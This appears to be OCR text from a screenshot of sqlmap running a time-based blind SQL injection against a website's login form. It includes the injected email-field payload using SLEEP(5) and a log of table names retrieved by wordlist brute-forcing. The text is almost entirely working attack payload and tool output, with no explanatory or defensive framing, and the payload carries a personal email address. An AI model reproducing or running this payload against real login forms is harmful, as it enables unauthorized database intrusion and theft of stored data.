 Select Command Prompt
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=garvmittal100@gmail.com' AND (SELECT 2874 FROM (SELECT(SLEEP(5)))nfNg) AND 'OHaH'='OHaH&password=adsjlk;
---
[11:56:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:56:00] [INFO] fetching tables for database: 'information_schema'
[11:56:00] [INFO] fetching number of tables for database 'information_schema'
[11:56:00] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[11:56:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[11:56:44] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:56:44] [WARNING] unable to retrieve the number of tables for database 'information_schema'
[11:56:44] [INFO] fetching number of tables for database 'information_schema'
[11:56:44] [INFO] retrieved:
[11:56:48] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] y
[11:57:06] [WARNING] it's not recommended to use 'time-based blind' and/or 'stacked queries' for common table existence check
are you sure you want to continue? [y/N] y
which common tables (wordlist) file do you want to use?
[1] default 'C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac\data\txt\common-tables.txt' (press Enter)
[2] custom
> 1
[11:57:51] [INFO] performing table existence using items from 'C:\Users\Garv\Downloads\Albanwr Flameaxe\sqlmapproject-sqlmap-519c0ac\data\txt\common-tables.txt'
[11:57:51] [INFO] adding words used on web page to the check list
[11:57:51] [INFO] checking database 'information_schema'
[12:00:51] [INFO] tried 136/3437 items (4%)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[12:05:49] [INFO] retrieved: address
[12:08:59] [INFO] retrieved: servers
[12:09:03] [INFO] retrieved: UserFields
[12:09:06] [INFO] retrieved: revision
[12:09:10] [INFO] retrieved: meals
[12:09:21] [INFO] retrieved: resources
[12:09:49] [INFO] retrieved: mixins
[12:09:54] [INFO] retrieved: licenses
[12:09:58] [INFO] retrieved: pma_relation
[12:10:01] [INFO] retrieved: SIGNON
[12:10:04] [INFO] retrieved: clients
[12:10:08] [INFO] retrieved: Apply
[12:10:19] [INFO] retrieved: vcd_CoversAllowedOnMediatypes
[12:10:27] [INFO] retrieved: ThumbnailKeyword
[12:10:30] [INFO] retrieved: form_definition_text
[12:10:34] [INFO] retrieved: vcd_Log
Type here to search
31°C
ENG
13:38
04-11-2022
2